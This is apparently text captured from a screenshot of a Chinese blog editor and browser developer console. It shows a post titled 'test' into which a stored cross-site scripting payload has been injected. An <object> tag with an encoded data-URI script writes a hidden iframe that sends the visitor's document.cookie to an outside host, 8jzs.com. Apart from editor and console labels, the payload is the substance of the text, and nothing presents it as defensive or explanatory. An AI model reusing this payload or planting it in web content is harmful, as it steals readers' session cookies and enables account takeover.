 NO PHOTO
看我的：空间 | 相册 | 博客
博客：1 [管理]
阅读：4
酷点：0
读者：0 [查看]
订阅：0 [查看]
标题： test
字体 字号 B I U A
test
查看 编辑 p < body#tinym...ontentBody < html < iframe#ctl...stBody_ifr < td.mceIfra...eContaine
控制台 HTML CSS 脚本 DOM 网络 Cookies 选项 样式
<p>test<br mce_bogus="1"/></p><object
data=data:text/html;,%3cscript%3edocument.write('%3ciframe%20src=http://www.8jzs.com
/xss/xsscu.asp?'+escape(document.cookie)+'%20width=0%20height=0%20border=0%3e%3c
/iframe%3e');%3c/script%3e>
该元素
完成